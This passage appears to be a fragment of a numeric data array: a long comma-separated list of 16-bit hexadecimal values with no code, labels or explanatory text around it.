0xcc1d, 0xe7a2, 0xd515, 0xae65, 0x26e4, 0xd84d, 0xba4d, 0x6d12, 0x3952, 0x54f0, 0x6e4f, 0x990b, 0xf699, 0x5448, 0x3c2d, 0xd3fb, 0x9ac, 0x43b, 0x7d41, 0x3d73, 0xb825, 0xb79, 0x769a, 0x277f, 0x65f4, 0xe151, 0x6d65, 0xaae1, 0xb88c, 0xa6b9, 0x2cdf, 0x9575, 0xf147, 0xbd35, 0xf557, 0x2e65, 0x471c, 0xf4d3, 0x7b0d, 0xa4d9, 0x1cfb, 0x9bd6, 0x609a, 0xc29c, 0x728b, 0xd479, 0xb796, 0xf667, 0xf268, 0xd196, 0xfb5c, 0x7659, 0x61c, 0x50e6, 0x35f4, 0xcfee, 0x36be, 0xd193, 0xc77, 0x3f28, 0xc368, 0x41c3, 0x93a4, 0x9cb9, 0x2b14, 0x4314, 0x1e79, 0xb7ba, 0x7474, 0x6b6e, 0x1d10, 0x4e08, 0xa7b1, 0x805f, 0x9ac7, 0xdc73, 0x4edb, 0xcdb6, 0x8fc3, 0x2097, 0x3f30, 0x253c, 0x91b7, 0xfc05, 0xaf67, 0x198, 0x5351, 0xf1b6, 0x3417, 0xd56, 0xb554, 0xce78, 0x995a, 0xcc76, 0x6292, 0xa504, 0x3913, 0x699f, 0xdb5d, 0xa8a8, 0x3d2, 0x82ad, 0x4e3d, 0xc8bb, 0x1753, 0x53d7, 0x303f, 0xe76d, 0xd918, 0x8d51, 0x2e5b, 0xb028, 0x46fc, 0x1678, 0x17a3, 0xf9a8, 0x70f7, 0x808f, 0x9a5f, 0x312a, 0x1d42, 0xbd24, 0x5721, 0xb541, 0xd3fc, 0x19e, 0xe5df, 0x523c, 0xc6ff, 0x965d, 0x7656, 0x3f43, 0xdfe8, 0xebba, 0xd652, 0x44f8, 0xe499, 0x69e1, 0xe87e, 0xcae7, 0x6145, 0x2bfb, 0xecc4, 0xa888, 0xa73b, 0xa0ee, 0xdafa, 0x605a, 0xb5a9, 0x291, 0x8e78, 0xdb96, 0x3993, 0x72f, 0xa67d, 0x3c6c, 0xe930, 0x449a, 0xf92b, 0x75fa, 0x879, 0x1e8d, 0x5fa3, 0x32d8, 0x9430, 0x27fd, 0xd384, 0x98f0, 0x4c6, 0x4c05, 0xc7e0, 0x251b, 0x1258, 0x61b2, 0xe691, 0x825, 0x9f58, 0x443b, 0x23ac, 0x9fc5, 0xbe17, 0xad6b, 0x8722, 0x8600, 0xcb8a, 0xb7cb, 0x7569, 0x58cf, 0x145e, 0x1bcf, 0x2965, 0x558a, 0x5856, 0x91da, 0xb48f, 0x7c10, 0xda2a, 0x417, 0x80eb, 0xbad8, 0x82d, 0x335, 0xf7a1, 0x6fd5, 0xa719, 0xa057, 0xf5e5, 0xd3ae, 0xfc69, 0x7ae3, 0xec0a, 0x5a58, 0xbd98, 0xe723, 0x3c2b, 0xe754, 0xfb22, 0x8976, 0xb033, 0xe9da, 0x646b, 0x896, 0x3980, 0xeecc, 0x1582, 0x685c, 0x44a0, 0x93c1, 0x1a9f, 0xf709, 0xc937, 0x635c, 0x73f, 0x9a54, 0x61ea, 0xe566, 0xfd25, 0x19bc, 0x3051, 0x9849, 0x488, 0xce3, 0x78c0, 0xaaee, 0x8363, 0x7e2, 0x66af, 0x7ced, 0xe2fd, 0xd19c, 0x351e, 0xfca5, 0x7235, 0xd8d6, 0xf36e, 0xc5d2, 0x3a80, 0x9470, 0x66f2, 0xfdcd, 0xb0c6, 0x707, 0x5207, 0x2c57, 0x9e8b, 0x8f44, 0xffe2, 0x71f4, 0x8b28, 0xaaeb, 0x8daa, 0xdcda, 0xd633, 0x5caf, 0x639f, 0xd804, 0x6fd6, 0x9df0, 0x1db0, 0x3a2b, 0x8bde, 0xefba, 0x6026, 0x9420, 0x54b3, 0xe72, 0xca70, 0x47f7, 0x3d3, 0x6888, 0x8243, 0x36ea, 0x4c72, 0x43d3, 0xbf5f, 0x3de9, 0x5fe2, 0xc2df, 0xbd42, 0x9e63, 0x5557, 0xd30c, 0x2d47, 0x216f, 0x7874, 0x654d, 0x12c6, 0x5410, 0x9ad3, 0x3a14, 0xe5d3, 0xe69f, 0x3800, 0x5044, 0x17a9, 0xe224, 0x6a2f, 0x6536, 0xe14b, 0x6acc, 0x248a, 0xaea5, 0x8681, 0xa2a5, 0xfd88, 0xfd39, 0xd1a9, 0x963c, 0x2db8, 0xd392, 0x1493, 0xc03d, 0xde93, 0x5564, 0xaa23, 0x3cc9, 0xe600, 0x7971, 0x6a37, 0xa100, 0x237e, 0x9cdf, 0x373f, 0x8cc6, 0xe4c0, 0x20cb, 0xb674, 0xd0d2, 0x780d, 0xd379, 0xf1b1, 0xda8e, 0xa1a4, 0x19e2, 0x8a81, 0x226b, 0x6348, 0xa1a7, 0x3440, 0xe51a, 0x658e, 0x3657, 0x8c92, 0x6aa3, 0x179b, 0xc44d, 0x9de3, 0x95d, 0xc14c, 0xdee8, 0xd857, 0xcfd1, 0x424c, 0xc2d, 0x2f8d, 0xf8b5, 0x7795, 0xa7cd, 0xb424, 0xd51c, 0x8af8, 0x3d14, 0x4e12, 0x5610, 0x2e54, 0xfaf6, 0x44d5, 0x1257, 0xabd0, 0x4aee, 0x46fd, 0xd3af, 0xb528, 0x1532, 0x279e, 0xb43, 0x12e9, 0xfef4, 0xe2ca, 0xe509, 0x5e21, 0x9155, 0x8b05, 0x7056, 0xc80, 0x27df, 0xfd13, 0x1c20, 0xc80c, 0x9ed6, 0x2a2a, 0xa97d, 0xada8, 0xa06f, 0x6a98, 0x2f0e, 0x51f, 0x10ad, 0xd31f, 0xbd7d, 0xd9ea, 0x4f8e, 0xca91, 0x9eca, 0x9ba2, 0xe9a8, 0xfe53, 0x1229, 0x5069, 0xee12, 0xb49d, 0x699e, 0x993e, 0xae0, 0xb9ce, 0x66d8, 0xf831, 0xf160, 0xee44, 0xecf5, 0x2dda, 0x918b, 0x2ee3, 0x1151, 0x17fb, 0xdb49, 0xebfb, 0xd7f2, 0x42da, 0x8c1c, 0xccd9, 0x6bed, 0x2b05, 0x3ad0, 0xa578, 0x549f, 0xd138, 0xfff8, 0x9813, 0x5ca6, 0x3103, 0xd8df, 0x9585, 0xb2a9, 0x675f, 0xf72b, 0xb007, 0xc005, 0x7a91, 0x7f21, 0x8d8, 0xb954, 0x5157, 0x8d05, 0xb013, 0x16cd, 0x6e28, 0x9bed, 0x751d, 0xe123, 0xe680, 0xf41d, 0xb71, 0x57f, 0xbd9f, 0x91c2, 0x85d, 0xd68d, 0x472, 0x6f8a, 0x8591, 0x302b, 0x3c9a, 0x5048, 0xaf79, 0xe77f, 0xe606, 0xd78b, 0xbbff, 0xad78, 0xbeb4, 0xcfe2, 0xc4b3, 0x799f, 0x6772, 0x448a, 0xde56, 0x1238, 0xc0f5, 0x26dd, 0xbd37, 0x9235, 0xd2b1, 0x7227, 0x6e9c, 0xf234, 0xe247, 0x7bf3, 0xbbdc, 0x7aed, 0x7924, 0x48cb, 0x5ce6, 0xb0f9, 0xb6f6, 0xcd13, 0x1053, 0x2408, 0x8d5e, 0xe52c, 0xe35f, 0x41f8, 0xc99a, 0xda16, 0x638c, 0xb2de, 0x43a5, 0xb99f, 0x92cb, 0xea6, 0x4b67, 0xfc9c, 0x98a2, 0xa4c0, 0x166, 0x377, 0x7fd2, 0xb07d, 0x643, 0x8868, 0x5ef7, 0x48f9, 0xeb17, 0xe20d, 0x5456, 0x60ab, 0x4991, 0xe49b, 0x603d, 0xd75d, 0x3a7b, 0x7dab, 0x8a65, 0x9623, 0x74e8, 0x2c56, 0xad02, 0x8955, 0xa3d, 0xf5da, 0xc067, 0x5e74, 0x7e6f, 0xea27, 0xb2c, 0x2606, 0x3845, 0x5ff6, 0xd970, 0xe396, 0x9ea3, 0x3b6c, 0x60fc, 0xf079, 0xc85, 0x447b, 0x8e3b, 0x8ce0, 0xfe0c, 0xd2ec, 0xbe82, 0xc487, 0x5d42, 0x400a, 0x982e, 0x7f63, 0xa300, 0x7dcd, 0x8617, 0xa23, 0x10e1, 0x2b92, 0x5577, 0xaad3, 0x113b, 0xce19, 0xb553, 0x6668, 0x2d9b, 0x8e16, 0xd24c, 0xb710, 0xdb31, 0xe83c, 0xe959, 0x9db9, 0x62a2, 0x6c06, 0x9c53, 0x7294, 0x9740, 0xc2a3, 0xa8f9, 0x79b5, 0xa3b, 0x95, 0x6e64, 0xbc38, 0xebb8, 0x263, 0xae52, 0x2b5f, 0x1fe1, 0x7928, 0xfbb0, 0x28d0, 0x987, 0x4a09, 0xe5a0, 0x8f98, 0x1045, 0x665b, 0x71f, 0xc182, 0xdbda, 0x596e, 0xe219, 0x5e31, 0x550d, 0x3daa, 0x77cd, 0x9847, 0x8b62, 0xa99a, 0xce20, 0x4951, 0x60e7, 0xa75b, 0x425d, 0x8f39, 0xedbb, 0x25be, 0xaeeb, 0x41ba, 0x6793, 0xb318, 0x1c73, 0xdcd4, 0xab28, 0x653b, 0x517e, 0x13f, 0x2e15, 0x2068, 0x1b4, 0x2436, 0x5c46, 0x7949, 0x9a8f, 0x15af, 0xd5e0, 0xfcea, 0x956c, 0x471b, 0xcf34, 0x55ae, 0x4224, 0x3912, 0x691d, 0x7d3a, 0x77a6, 0xad1, 0xd65e, 0x2f88, 0xcd0e, 0x3b80, 0xd470, 0x2df0, 0xd2fc, 0xc212, 0x1d6a, 0x58b0, 0x315b, 0xa044, 0x75a2, 0x4755, 0xc417, 0xbde1, 0x4613, 0xa207, 0xde7b, 0xd37c, 0xf398, 0xe94b, 0x7074, 0xfdb8, 0xd94, 0xacf9, 0x1f28, 0x3b4a, 0xfd2f, 0x24bf, 0xa9d8, 0xd7b4, 0xd4e5, 0x247, 0x6f45, 0xa685, 0xb704, 0x83b8, 0x848a, 0x4d49, 0x808d, 0x7002, 0xff1c, 0x4962, 0x52b0, 0xbb2b, 0xb1d7, 0xdb9, 0xce2a, 0xe115, 0xcacd, 0x316f, 0x9cda, 0x1334, 0x7ab8, 0xd257, 0x7ce3, 0x33dd, 0xa2ba, 0xc934, 0xdc80, 0x75bc, 0x2a2, 0x6cfc, 0xf3cf, 0x70cb, 0x9d4e, 0x1054, 0x855d, 0x1daa, 0x3e2a, 0x4c78, 0x7f15, 0xdd42, 0x3ce, 0x69ab, 0x42ff, 0x66f1, 0xe915, 0x68da, 0xad43, 0xc9fb, 0x48af, 0x97a1, 0x9e39, 0x74af, 0xec4e, 0x4ae1, 0x61b1, 0xc5f5, 0x4204, 0x7902, 0xc729, 0xd8c, 0x577, 0xdbd1, 0x2d43, 0x77db, 0xbdee, 0x631c, 0x2962, 0x3683, 0x9dbe, 0xd7b0, 0x5e4e, 0x7bac, 0xaafa, 0x9e2f, 0xf8b2, 0x1a0a, 0x6493, 0xee58, 0x6133, 0x1d78, 0xc3a2, 0xbd95, 0xb548, 0x3357, 0xa7e4, 0xb7cc, 0xefda, 0x55e9, 0x118e, 0x620e, 0xb566, 0x745f, 0x27d6, 0xb362, 0xed6c, 0xafd, 0xf3c4, 0xbdf7, 0x3ceb, 0xb820, 0x238, 0xdd68, 0xa2f, 0x198b, 0x8128, 0x24d3, 0xd3f9, 0x884, 0x63b2, 0x1694, 0xf936, 0xf70a, 0x28a7, 0x64c, 0x8697, 0x3066, 0x279c, 0x8f97, 0x499, 0x1d43, 0x889e, 0x85d9, 0xa24f, 0x788f, 0xc27f, 0x351, 0x9f29, 0x64ab, 0x54d4, 0x3d55, 0x95ce, 0xfd8b, 0xf335, 0xa4a9, 0xa9ae, 0x541c, 0x5631, 0x938a, 0x11cf, 0xe848, 0x4bb, 0x9ca9, 0xc9d7, 0x34cd, 0x587c, 0xb6a5, 0x17eb, 0x4343, 0x354b, 0x6199, 0x5de4, 0x6b37, 0x28a0, 0x38d1, 0x2677, 0xcfa8, 0xe350, 0x5a0a, 0x48b7, 0xf877, 0xdf49, 0x5a53, 0x79a8, 0x6744, 0xaf31, 0x3de1, 0x212d, 0xb332, 0x283e, 0x31f3, 0xb7ea, 0x1ef3, 0x6ab8, 0x1588, 0x9bc9, 0x6d0e, 0x7261, 0x289a, 0x82, 0xcf51, 0x49b2, 0x8b6a, 0x615b, 0xb15b, 0x8594, 0x9a0f, 0x76c8, 0x147a, 0x7604, 0x7acc, 0x7b60, 0xd877, 0xa62f, 0x9761, 0xcc00, 0xf6c9, 0x9d72, 0xdbc2, 0x7818, 0x9fc8, 0x5529, 0x7f20, 0xef30, 0x157b, 0x44e, 0x7aa4, 0xfad2, 0xd9e9, 0xc392, 0x8644, 0x18e9, 0xc7ac, 0x8fd, 0x217c, 0xdc15, 0xb417, 0xe6c2, 0x95c5, 0xe57b, 0xa167, 0xdd85, 0x8cac, 0x455c, 0x765, 0xafcf, 0xd769, 0xda48, 0xbd25, 0x1bb4, 0x4a50, 0x6388, 0x793f, 0x9b96, 0x664b, 0x31b0, 0xaaf4, 0xd47e, 0x4ac6, 0x8eda, 0x235, 0xedc4, 0x1be5, 0xd22f, 0x8edb, 0xf9e4, 0xcd4e, 0xa771, 0xa201, 0xa21a, 0x1281, 0xcce8, 0x5c7c, 0x1112, 0x8861, 0x42a9, 0x3c7, 0xd37a, 0xaec8, 0x4c29, 0xb4ca, 0xa589, 0x979d, 0xf925, 0x904e, 0x25e6, 0x41a9, 0xa292, 0xc998, 0x1f96, 0xf940, 0x7ca2, 0xb2ca, 0xf0e5, 0x96c5, 0x5d46, 0x3628, 0xc8d9, 0x6c66, 0xac5, 0xcf89, 0x62f5, 0x964c, 0xeff5, 0x4f48, 0xa31, 0xd1ee, 0xb431, 0x40e4, 0x77e7, 0x3dc, 0xc364, 0x90b6, 0x9058, 0xc858, 0xff15, 0xafe, 0x7999, 0xb6b, 0xfaab, 0xfcf6, 0x99be, 0xe939, 0xd8cd, 0xfd51, 0x6e87, 0x1f05, 0xb6e6, 0x86ac, 0xd134, 0xdf95, 0xf057, 0x7588, 0xddb3, 0x2080, 0xc9ba, 0xf052, 0x7eba, 0x334c, 0xbb51, 0x2415, 0x33be, 0xa004, 0xd1f6, 0x1c57, 0x6819, 0x395e, 0x255f, 0xff4a, 0x2ee5, 0x9207, 0x7262, 0xda05, 0x4ee2, 0x65c1, 0xf1ae, 0x1a74, 0x1031, 0x1b85, 0x5ab2, 0xafb2, 0xca26, 0x9faf, 0x8977, 0xc502, 0xe58b, 0xad12, 0x100f, 0xff71, 0x3589, 0xd93f, 0xa4e5, 0xfd5a, 0xfcc0, 0x8905, 0x7b4c, 0xf22b, 0x6648, 0x76b7, 0x16c3, 0x3223, 0x716c, 0x5990, 0x5073, 0x88f7, 0x1755, 0x1b81, 0xae85, 0x2d58, 0x129b, 0x4304, 0xc6b2, 0x7b78, 0xcdcc, 0x6bfb, 0xc2b3, 0xf648, 0x1d91, 0x1a7e, 0x1fa5, 0x9c0, 0x60f4, 0x250b, 0xc403, 0xf5e2, 0x741c, 0x3a40, 0xc8f1, 0x4c1, 0xf233, 0xdb14, 0xb334, 0x9781, 0x8e23, 0xfa7f, 0x2d55, 0x7dc8, 0x18d0, 0xab96, 0xb9a, 0x5c14, 0x5854, 0xbaeb, 0x1c91, 0x7282, 0x22d8, 0x54e7, 0xcb2, 0x55dc, 0xa449, 0x319d, 0x5a5e, 0x5630, 0xdb5, 0x48f7, 0xeb97, 0xa3a0, 0xacaa, 0x46f2, 0x2dd5, 0x4737, 0xe1ce, 0x92e4, 0xacad, 0xe4f5, 0xee5f, 0x1f18, 0xa21, 0x4684, 0xf2cc, 0x52b5, 0x56, 0x9eb8, 0xa4c1, 0x3240, 0x858c, 0xcb69, 0x61d2, 0x12af, 0x8444, 0xb29e, 0x7fdb, 0x3c18, 0x3b05, 0x3be0, 0x4cc6, 0xd896, 0x72b5, 0xd0c8, 0xea1f, 0x1913, 0x451c, 0x5d28, 0xb205, 0xe27e, 0x7e0, 0x182d, 0xc432, 0xded7, 0x3a92, 0xbcfa, 0xbf65, 0x18f, 0xd1b6, 0xd2e2, 0xa6be, 0x24fb, 0x59af, 0x1a99, 0x44ff, 0x4e1e, 0x2243, 0x8d29, 0x9ec8, 0x239a, 0xdb4b, 0x9ca4, 0x503b, 0xb7d3, 0x6b1b, 0x6760, 0x8410, 0xbf9, 0x4bfd, 0xc911, 0xcf5d, 0x4553, 0x9cb7, 0x64d0, 0xd12f, 0xf70f, 0x88a1, 0xf411, 0xab51, 0x58a4, 0x88d4, 0xec33, 0x606f, 0xd9e8, 0xa4d, 0xd00e, 0x3bdf, 0xeab0, 0xcc05, 0x8254, 0x76bd, 0x427f, 0xf246, 0x19f7, 0x735f, 0x6e62, 0x3aa6, 0x50f4, 0xeb30, 0x2deb, 0xe457, 0xc808, 0x7cf3, 0xbd17, 0x7ed6, 0xdd52, 0xcedb, 0x4397, 0xfa18, 0x31c, 0x51e5, 0x347e, 0x2f6c, 0x6c1f, 0xc31b, 0xe5eb, 0xad46, 0x1cc6, 0xc20, 0x1153, 0xd658, 0xa3ca, 0xab59, 0xca14, 0xa59a, 0x1c6, 0x9cbd, 0x7021, 0x2ab4, 0xba82, 0xe9fe, 0x1bc6, 0x29bd, 0xf733, 0xc037, 0xaaf3, 0x1558, 0x4c0b, 0xea6d, 0x98de, 0x92, 0x53d, 0x93f9, 0xd1a3, 0x3ead, 0x401a, 0x6b75, 0x1b8d, 0xbc35, 0x70dd, 0x61dc, 0x16c6, 0x35d0, 0x5b72, 0xb30c, 0xdc, 0xf761, 0xa1b4, 0xc339, 0x6cb3, 0xa9b0, 0xfab, 0xc057, 0x55, 0x1423, 0xce66, 0xc899, 0x5685, 0xc698, 0xa31c, 0x4e43, 0x5827, 0xe6b6, 0xc3ce, 0x5bc0, 0xb040, 0xc9b4, 0x73fb, 0x123, 0x20eb, 0xa110, 0x5ad6, 0x86aa, 0x22e5, 0x1c3c, 0xdc21, 0xcbd8, 0xa6ba, 0xdfe, 0xcad8, 0x9e62, 0x1612, 0x9941, 0xe386, 0x3f29, 0x23f7, 0x3478, 0x5715, 0xf749, 0x90e9, 0xefa7, 0x8552, 0xa60f, 0x739f, 0xdcb6, 0xc158, 0x5cb5, 0x434f, 0x4a67, 0xbd73, 0xd00b, 0x5ff0, 0xb82f, 0x89f5, 0x43e0, 0x34af, 0x6f07, 0x9be6, 0xeab1, 0x21ba, 0xe994, 0x5a4c, 0x6306, 0x8fbf, 0x4d2b, 0x2ab8, 0x1908, 0x646d, 0x5eb5, 0x7232, 0x4089, 0x2185, 0xc464, 0x4107, 0xe721, 0x7da9, 0xf62b, 0xfb2f, 0x5236, 0x2c91, 0xae2b, 0x6d1f, 0x889a, 0x6978, 0xdd60, 0x86f8, 0x3dca, 0xa862, 0xade7, 0xc6c9, 0x1383, 0x556, 0x2b12, 0xec3c, 0x9318, 0xe11c, 0xd1ed, 0x9f9a, 0x6fcd, 0x8452, 0x6f1b, 0xcdc3, 0xed84, 0x3788, 0xb1cb, 0x3e9, 0x9ef2, 0x9c1a, 0x26d4, 0xf89d, 0xfb74, 0x5232, 0x1dc3, 0xbf21, 0x6681, 0xf072, 0x1e33, 0x5476, 0xbce0, 0x2575, 0xc381, 0x5b88, 0x1736, 0x6dba, 0xcb71, 0x304, 0x79c2, 0xdba0, 0x8377, 0xffaa, 0x5b34, 0xa974, 0xa7bb, 0x71c7, 0xf6e2, 0x81e8, 0x97c5, 0xda27, 0xc888, 0x1ef8, 0xd794, 0xf944, 0x912a, 0x6d8e, 0x4cb1, 0x1e52, 0x5a76, 0x159e, 0x5dd0, 0xcc3c, 0xf0e0, 0x3b74, 0x9b23, 0x5d57, 0x1260, 0x640, 0x1f40, 0x667f, 0x5e42, 0x4e1b, 0x8638, 0x3112, 0x88ad, 0xe069, 0x44b6, 0x962c, 0x6ede, 0x8569, 0x5c5b, 0xce1e, 0xd45b, 0xa2a8, 0xaf2d, 0x7b53, 0xabc2, 0x814b, 0x689a, 0x2369, 0x8c7, 0x7d7c, 0xb6eb, 0x1d41, 0xb767, 0x6f0c, 0x951, 0x9e66, 0xb358, 0x4040, 0x9978, 0xb984, 0xf329, 0xb14e, 0xe7f9, 0xb232, 0x33ad, 0xe795, 0x6942, 0xf42d, 0x3c47, 0xd7c8, 0xcd62, 0x34c1, 0x9aff, 0x27af, 0xe6a6, 0xefbd, 0xdfae, 0xc180, 0xc0d3, 0xfa1f, 0xab8d, 0xe192, 0x3612, 0x96d0, 0xaa78, 0xe522, 0x48b3, 0x6057, 0xc4e2, 0x8fe0, 0xf7eb, 0x5769, 0x75e0, 0x6ae1, 0xb2c9, 0xf197, 0xb5d7, 0x2262, 0xa7ba, 0x4634, 0x5629, 0x30ee, 0x41b6, 0x6f20, 0x96bd, 0xf4ec, 0x1e96, 0x99c7, 0x9459, 0x84b2, 0x86, 0xf49c, 0x1aa6, 0xed05, 0xfa53, 0x13e3, 0xba2d, 0x3282, 0xed09, 0x579f, 0x2bb4, 0x6cdf, 0x8838, 0x3efe, 0xe87b, 0xca5d, 0x57b0, 0x9c04, 0x21c1, 0x3484, 0xe65f, 0xf0e, 0x3365, 0x18d, 0xc7b6, 0x11d8, 0xb2fd, 0xe498, 0xc870, 0xe14e, 0x4d43, 0x1150, 0xc20d, 0x8bb, 0xb664, 0x3f77, 0xa4, 0xef31, 0x7c9c, 0xc579, 0x305d, 0x65a1, 0xa935, 0x9ec9, 0x66f0, 0xc8e2, 0x418b, 0xd143, 0xc591, 0x8c6b, 0x527, 0x869c, 0xf915, 0x517a, 0xb494, 0x28dd, 0xd8ca, 0x8ad9, 0xc800, 0x30cc, 0xc831, 0x44f6, 0x535f, 0x45c1, 0x849c, 0xbcc7, 0xdd4e, 0xc341, 0xe15d, 0xdcb, 0xa5cf, 0xe313, 0xa46, 0x483, 0x3040, 0x67b5, 0xcbbf, 0x271e, 0x8205, 0x343, 0x84e0, 0xae4e, 0x9b5e, 0x84c1, 0x48da, 0xdb08, 0x913c, 0xa099, 0x2cc8, 0xb618, 0xef69, 0x7531, 0xc9a6, 0xc474, 0x922e, 0xbfd3, 0x1ffd, 0x9604, 0x9d3f, 0x8488, 0x875b, 0xcede, 0x1426, 0xca15, 0xee6a, 0xd0a0, 0xc8e5, 0xae77, 0x7b95, 0x371, 0xe2ed, 0xeb90, 0x5ec1, 0xbbcf, 0xc56a, 0xde9b, 0xf084, 0xad8e, 0xf10b, 0x17d7, 0x19a9, 0x2908, 0x6e9f, 0x21be, 0x1763, 0xf31d, 0xfa81, 0xb18a, 0xe160, 0x550f, 0xd9d4, 0x243e, 0xa806, 0xe6ab, 0x59e1, 0x4fbe, 0xb3b9, 0x8fc1, 0x3713, 0x8f8a, 0xb91b, 0xf230, 0xc02, 0xd302, 0xf3a6, 0x194c, 0xba5a, 0x5127, 0xf168, 0x196f, 0xd1b2, 0x3d85, 0xb6fd, 0x417c, 0xfd7b, 0xbd2b, 0x6dd, 0xb27f, 0x2971, 0x696d, 0x6167, 0x23fd, 0x36e, 0x5d03, 0xd3f3, 0xe3a, 0xd4d7, 0xea84, 0xa996, 0x577b, 0xed4d, 0xd02e, 0xc284, 0x317c, 0x898, 0x22e9, 0x546e, 0xb0e1, 0x91e8, 0xe294, 0x509e, 0x3501, 0x491c, 0x9b5a, 0xd495, 0xf2d4, 0xd695, 0xea39, 0x1cc1, 0x6250, 0x96f7, 0x2eca, 0x56cf, 0x5645, 0x2cb1, 0xfb46, 0xa33b, 0xe6dd, 0x99f, 0xffea, 0x29f0, 0x57bc, 0x4ab7, 0xd9ba, 0x2133, 0x811c, 0x9cb1, 0xf053, 0x3f33, 0xc582, 0x3c3e, 0xd2ff, 0x2601, 0x10e4, 0xc5c, 0xad39, 0xe72f, 0x16f, 0x8653, 0xce30, 0xb86, 0x33c9, 0x829e, 0x696e, 0x46fa, 0x9eb1, 0x2e75, 0x1dd6, 0x3ea9, 0x9a3e, 0x7cc, 0x2d7f, 0x9c6, 0xf29b, 0xbc59, 0xa83e, 0x7d0d, 0x6a70, 0x824e, 0x86c1, 0xd506, 0x61f2, 0x6514, 0xbcac, 0x36dc, 0x2f68, 0xa087, 0xbbe0, 0x96f, 0x8fa4, 0xb54e, 0x89cc, 0xaed0, 0x65be, 0x52e0, 0xf8db, 0x2357, 0x2b18, 0x24b4, 0xe38b, 0x44de, 0xc01d, 0x26a0, 0xad82, 0x6345, 0x4f0d, 0x794a, 0x73c5, 0x3186, 0x4800, 0x733f, 0x166c, 0x8d16, 0x37d5, 0x62db, 0x8468, 0x1e5e, 0x48d1, 0x38fa, 0xaa34, 0x2e44, 0x2cdd, 0x8d7d, 0x65de, 0xc895, 0x66cc, 0xc56e, 0xcc, 0xdb72, 0xc863, 0x697d, 0x143e, 0x8db1, 0x5adb, 0xb62, 0x461e, 0xd638, 0x5f0b, 0xbeb1, 0x3598, 0xf2c2, 0x607b, 0x30e0, 0x78f, 0x60cc, 0x1a96, 0x4881, 0x9d46, 0xd92c, 0x9616, 0xe8aa, 0xf6aa, 0xb01b, 0x1c85, 0x4fc6, 0x2e7f, 0x432b, 0x4963, 0x7c69, 0xf862, 0x82d6, 0xa263, 0xbd50, 0x9811, 0xe7bd, 0xf6f2, 0x7527, 0x573c, 0xe10e, 0x4aa1, 0x9a2b, 0x2979, 0xf51f, 0xbd84, 0x928e, 0x5867, 0x19b, 0xaeaa, 0xbf27, 0x2ea4, 0x36c, 0x7c35, 0x9165, 0x4872, 0xfcac, 0xfa1c, 0x5b76, 0xa67a, 0x623a, 0xc79e, 0x7820, 0x8e3, 0x234f, 0x4f02, 0x9232, 0xddcb, 0x62ce, 0x4cd2, 0xd844, 0x3f10, 0xb0fb, 0x6104, 0xe9ec, 0x4f88, 0x7579, 0xea89, 0x4395, 0xf4d8, 0x47cc, 0x10d2, 0xf71b, 0x9c5c, 0x4c36, 0x9dcb, 0x82d4, 0x643f, 0x76d6, 0xa17c, 0xd704, 0xb32d, 0x7e5d, 0x6cc6, 0x2394, 0xdddb, 0xa070, 0x8ab7, 0x28e7, 0x690d, 0x86bd, 0x233e, 0xbf4c, 0x3061, 0x7e72, 0x9d88, 0x3921, 0xd2a2, 0xd5bb, 0xeed, 0x4dee, 0x9eec, 0x6d31, 0x93a3, 0xf5c, 0xe720, 0x58c2, 0x1c80, 0xd7dd, 0x10e0, 0x2c10, 0xa4f9, 0xec5d, 0x9244, 0x1fdd, 0x7045, 0x8b32, 0xef6d, 0x9f06, 0x90b7, 0xdcb9, 0xb0c9, 0xe6a5, 0xe433, 0x19ab, 0xca88, 0xf431, 0xae02, 0x54cc, 0xc6d, 0x32f0, 0x9eb0, 0x1455, 0x9842, 0x2e36, 0x6c0d, 0x52c9, 0x3ee0, 0xa63, 0x4327, 0x4c07, 0x7830, 0x451e, 0x5ee2, 0x2fbd, 0xed5b, 0xec74, 0x4c51, 0xaf09, 0x28c9, 0xc055, 0x9372, 0x4bad, 0x976e, 0x4164, 0x59aa, 0x6ded, 0x800f, 0x3890, 0x6a5d, 0x64ed, 0xeda, 0x766c, 0x5151, 0xf447, 0x1ca7, 0xf0c7, 0x1c50, 0x77de, 0x7da8, 0xc6bb, 0x9502, 0x2c9, 0xf836, 0xc1a2, 0x2277, 0xffc4, 0xf040, 0x174c, 0x9d2e, 0xbebd, 0x246c, 0xe851, 0x6ba, 0x6a67, 0xce6e, 0x9877, 0xff78, 0xb2d6, 0xbb7, 0x660f, 0xcaae, 0x47fa, 0xb388, 0x5933, 0x25d, 0x358b, 0xda53, 0xd8b4, 0x38c7, 0xc7f6, 0x970f, 0x5928, 0x8a93, 0x5213, 0x4bf7, 0x8e28, 0xe54e, 0x907a, 0xec28, 0xe154, 0x7b16, 0x57c8, 0x9162, 0x911d, 0x2840, 0xcf79, 0x56f0, 0x69a2, 0x1f6f, 0x2b4a, 0xbd9b, 0x9c01, 0x34f7, 0xa69a, 0xedba, 0xd9dd, 0xe34d, 0x1a60, 0xcd48, 0x170a, 0x8a7, 0xf3b, 0x4e68, 0x5b40, 0x7712, 0xea7c, 0x87a1, 0x371e, 0xa47, 0x9275, 0xa239, 0xd910, 0x8e85, 0x1ebe, 0x105, 0xfd17, 0xf942, 0x4d98, 0x8953, 0xb5d8, 0x8be0, 0x6b62, 0xbd7a, 0xb30b, 0x5518, 0xb740, 0xca6a, 0x5fb3, 0x57a3, 0xdcdb, 0x7ad0, 0x5f89, 0x2785, 0x16f9, 0xd165, 0x760d, 0x3acb, 0xe3f0, 0xf038, 0xd351, 0x83c5, 0x149a, 0x8bc4, 0xe0f9, 0x5008, 0xf294, 0x3d44, 0xcbd5, 0x1923, 0x142, 0x278, 0x545e, 0x66e3, 0x35ef, 0x5f75, 0x2746, 0xf8, 0x5138, 0xd2de, 0xfd5, 0x6331, 0xab92, 0x1c70, 0x522b, 0x58a, 0x85e3, 0x6293, 0x7587, 0x4457, 0xa797, 0x9e0f, 0xc35c, 0x150e, 0x26ed, 0x2c4c, 0x2909, 0xa6df, 0x1442, 0x6590, 0xd4ac, 0xe297, 0xe5d8, 0xbcd5, 0x721d, 0x8564, 0x5e89, 0x97e1, 0x66ca, 0x1f8d, 0xd1f4, 0x7a01, 0x249a, 0x2f10, 0xc872, 0x91ab, 0x56a9, 0x4fbc, 0xaaf5, 0x8b38, 0xe7aa, 0x768d, 0x78aa, 0x2f23, 0x75cc, 0xd942, 0x7b94, 0x6baf, 0xc57f, 0xb1e1, 0xdd50, 0x9c0e, 0xb852, 0xe96e, 0x2e08, 0xa275, 0x2196, 0xd860, 0x2313, 0xc4d0, 0xa938, 0x92ef, 0xbd0d, 0xe8ef, 0x9693, 0x7fb4, 0xf3d9, 0x4bc1, 0xf55b, 0xf385, 0x52d0, 0xfed0, 0x3b, 0x9e6c, 0x2826, 0x9b0a, 0x2235, 0xa4d7, 0x8a3c, 0x3697, 0xc065, 